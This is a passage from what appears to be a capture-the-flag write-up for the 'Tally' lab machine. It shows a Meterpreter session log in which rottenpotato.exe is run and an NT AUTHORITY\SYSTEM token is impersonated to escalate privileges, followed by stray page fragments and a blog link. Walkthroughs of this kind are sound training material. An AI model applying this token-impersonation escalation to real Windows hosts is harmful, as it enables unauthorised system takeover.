 meterpreter > execute -Hc -f C:\\Users\\Sarah\\Desktoprottenpotato.exe
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file sp
ecified.
meterpreter > execute -Hc -f C:\\Users\\Sarah\\Desktop\\rottenpotato.exe
Process 2132 created.
Channel 12 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search root.txt -f
No files matching your search were found.
meterpreter >
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuTally
大余安全
https://blog.csdn.net/qq_34801745